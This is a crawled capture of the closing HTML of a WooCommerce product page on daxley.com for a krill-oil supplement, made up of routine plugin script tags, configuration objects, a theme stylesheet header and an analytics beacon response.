<script type="text/javascript" src="https://daxley.com/wp-content/plugins/mailchimp-wp/assets/pagecount.min.js?ver=2.6.1" id="fca_eoi_pagecount_js-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10979240501/f9cKCPT0vuADELXUp_Mo" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//daxley.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"2f5bbf1c5b","remove_from_wishlist_nonce":"99f4217a67","reload_wishlist_and_adding_elem_nonce":"6682ddb6a6","load_mobile_nonce":"d1a696bee0","delete_item_nonce":"4c70d08c27","save_title_nonce":"296f7277bd","save_privacy_nonce":"44607a1833","load_fragments_nonce":"2c48cf0967"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/daxley.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daxley.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.2" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wstock-plugins-js-extra">
/* <![CDATA[ */
var woodstock_scripts_vars = {"ajaxurl":"https:\/\/daxley.com\/wp-admin\/admin-ajax.php","add_to_cart_nonce":"c667cf39c3","live_search_empty_msg":"Unable to find any products that match the currenty query","all_results":"View all results","rtl":"false","minicart":"1","product_add_to_cart_ajax":"0","mapApiKey":"AIzaSyBBl4uEPgNJZSalXCaqfRbajX-hEtlzjio"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/themes/woodstock/js/wstock-plugins.js?ver=1.3" id="wstock-plugins-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/themes/woodstock/js/jquery.autocomplete.min.js?ver=2.9.1" id="wstock-autocomplete-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/themes/woodstock/js/wstock-custom.scripts.js?ver=1.4" id="wstock-custom-scripts-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/daxley.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"4af841c2da","remove":"8206ac5afd","reload":"a4f203c4f4"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/daxley.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/js/jquery.easing.min.js?ver=3.1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/masterslider/public/assets/js/masterslider.min.js?ver=3.1.3" id="masterslider-core-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7f953ed1539568dabe0b0dd85c1eb08","fragment_name":"wc_fragments_c7f953ed1539568dabe0b0dd85c1eb08","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://daxley.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":3331,"name":"DaxPureKrill","categories":[{"name":"Autism"}],"prices":{"price":3150,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3331"}}},"events":["view_item","view_item_list"],"products":[{"id":3313,"name":"Super Phocus","categories":[{"name":"Autism"}],"prices":{"price":3750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3313"}}},{"id":3313,"name":"Super Phocus","categories":[{"name":"Autism"}],"prices":{"price":3750,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3313"}}},{"id":2592,"name":"Daxidant","categories":[{"name":"All Categories"},{"name":"Autism"},{"name":"Preconception Plan"},{"name":"Reproductive Health"}],"prices":{"price":3825,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2592"}}},{"id":2592,"name":"Daxidant","categories":[{"name":"All Categories"},{"name":"Autism"},{"name":"Preconception Plan"},{"name":"Reproductive Health"}],"prices":{"price":3825,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2592"}}}]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-13 12:59:54 -->

--- FILE ---
content_type: text/css
request_url: https://daxley.com/wp-content/themes/woodstock-child/style.css?ver=1.0
body_size: 216
content:
/**
* Theme Name: Woodstock Child Theme
* Description: This is a child theme of Woodstock, automatically generated.
* Author: <a href="https://temash.design">TemashDesign</a>
* Template: woodstock
* Version: 2.9.1
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=714553220&t=pageview&_s=1&dl=https%3A%2F%2Fdaxley.com%2Fproduct%2Fdaxpurekrill%2F&ul=en-us%40posix&dt=DaxPureKrill%20-%20Daxley&sr=1280x720&vp=1280x720&_u=aGBAAEIJCAAAACAMI~&jid=1638380286&gjid=1776851906&cid=718863177.1765648800&tid=UA-240371542-1&_gid=1112688997.1765648800&_r=1&_slc=1&z=268655119
body_size: -449
content:
2,cG-E5G7ZPXPZC